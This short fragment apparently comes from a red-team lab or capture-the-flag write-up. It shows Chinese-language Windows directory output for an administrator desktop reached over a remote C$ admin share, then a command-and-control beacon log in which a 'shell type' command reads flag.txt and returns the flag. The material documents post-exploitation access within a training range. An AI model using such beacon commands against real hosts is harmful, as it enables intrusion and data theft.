 驱动器 \\owa.redteam.red\c$ 中的卷没有标签。
卷的序列号是 2085-B7D3
\\owa.redteam.red\c$\users\administrator\desktop 的目录
2021/11/07  12:48    <DIR>          .
2021/11/07  12:48    <DIR>          ..
2021/11/07  12:49                17 flag.txt
2021/11/05  13:23             1,891 当前机器环境.txt
2 个文件          1,908 字节
2 个目录 26,801,336,320 可用字节
[06/11 17:14:38] beacon> shell type \\owa.redteam.red\c$\users\administrator\desktop\flag.txt
[06/11 17:14:38] [*] Tasked beacon to run: type \\owa.redteam.red\c$\users\administrator\desktop\flag.txt
[06/11 17:14:38] [+] host called home, sent: 93 bytes
[06/11 17:14:39] [+] received output:
flag{saulgoodman}